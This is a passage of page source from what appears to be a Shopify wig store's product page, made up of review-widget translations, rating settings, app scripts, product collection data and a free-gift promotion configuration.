!","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density",
            productId: 11023315219,
            collections: [
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "2026 New Arrivals",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Body wave",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Difference between 10A & 12A Grade Hair",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Event product",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "2708766739",
                        "handle": "frontal-lace-wig",
                        "title": "Frontal Lace wig",
                        "gid": "gid://shopify/Collection/2708766739"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Human hair for black",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "94775836755",
                        "handle": "lace-wigs-150-density",
                        "title": "Lace Wig",
                        "gid": "gid://shopify/Collection/94775836755"
                    },
                
                    {
                        "id": "261321982035",
                        "handle": "lace-wig",
                        "title": "Lace Wig",
                        "gid": "gid://shopify/Collection/261321982035"
                    },
                
                    {
                        "id": "434297939",
                        "handle": "lace-wigs",
                        "title": "Lace Wigs",
                        "gid": "gid://shopify/Collection/434297939"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "NoGift",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "sale",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Wigs",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "享受10% off折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":29464407867475,"title":"Lace Frontal Wig \/ 16","option1":"Lace Frontal Wig","option2":"16","option3":null,"sku":"18013X6HLWIGBW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked - Lace Frontal Wig \/ 16","public_title":"Lace Frontal Wig \/ 16","options":["Lace Frontal Wig","16"],"price":17675,"weight":500,"compare_at_price":50500,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  